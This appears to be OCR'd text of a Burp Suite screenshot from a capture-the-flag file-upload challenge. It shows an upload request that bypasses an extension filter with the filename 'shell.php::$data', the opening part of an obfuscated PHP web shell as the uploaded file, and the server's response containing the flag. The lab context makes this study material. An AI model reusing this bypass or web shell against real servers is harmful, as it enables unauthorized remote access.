 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
Send 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST /abf20c91a442da48/6/demo.php HTTP/1.1
Host: 192.144.182.32:8001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------53629940835801634925278​07512
Content-Length: 992
Origin: http://192.144.182.32:8001
Connection: close
Referer: http://192.144.182.32:8001/abf20c91a442da48/6/index.php
Upgrade-Insecure-Requests: 1
-----------------------------5362994083580163492527807512
Content-Disposition: form-data; name="upfile";
filename="shell.php::$data"
Content-Type: image/jpeg
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
    $key=substr(md5(uniqid(rand())),16);
    $_SESSION['k']=$key;
    print $key;
}
else
{
    $key=$_SESSION['k'];
        $post=file_get_contents("php://input");
        if(!extension_loaded('openssl'))
        {
                $t="base64_"."decode";
                $post=$t($post."");
                for($i=0;$i<strlen($post);$i++) {
                         $post[$i] = $post[$i]^$key[$i+1&15];
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Sun, 28 Jun 2020 11:35:48 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 90
Connection: close
Content-Type: text/html; charset=UTF-8
<h1>文件上传</h1>
<div class="scene"><br/>
flag{718b6dd54c8d1d3ad19eb99cb12f13e2}